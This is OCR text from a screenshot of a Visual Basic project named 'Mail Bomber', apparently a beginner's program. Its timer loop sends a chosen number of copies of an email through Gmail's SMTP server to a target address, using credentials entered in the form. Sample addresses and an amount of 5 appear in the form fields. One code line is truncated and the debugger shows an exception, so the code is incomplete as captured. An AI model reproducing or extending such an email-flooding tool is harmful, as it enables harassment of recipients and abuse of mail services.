 WindowsApplication1 (Running) - Microsoft Visual Basic 2010 Express
File Edit View Project Debug Tools Window Help
Form1.vb [Design] Form1.vb
Timer1 Tick
Imports System.Net.Mail
Public Class Form1
Dim Count As Integer
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs)
Count = Val(TextBox6.Text)
Timer1.Start()
End Sub
Private Sub Timer1_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs)
If Count > 0 Then
Dim MyMailMessage As New MailMessage()
MyMailMessage.From = New MailAddress(TextBox1.Text)
MyMailMessage.To.Add(TextBox3.Text)
MyMailMessage.Subject = (TextBox4.Text)
MyMailMessage.Body = TextBox5.Text
Dim SMTPServer As New SmtpClient("smtp.gmail.com")
SMTPServer.Port = 587
SMTPServer.Credentials = New System.Net.NetworkCredential(TextBox1.Text, Text
SMTPServer.EnableSsl = True
SMTPServer.Send(MyMailMessage)
Count = Count - 1
End If
End Sub
End Class
100 %
Immediate Window
A first chance exception of type 'System.NullReferenceException' occurred in WindowsApplication1.exe
Mail Bomber
Gmail Username:
endaxtv@gmail.com
Gmail Password:
************
To:
endaxtv@hotmail.com
Subject: Amount:
Hello 5
Message:
:)
Send
Solution Explorer
WindowsApplication1
My Project
Form1.vb
Properties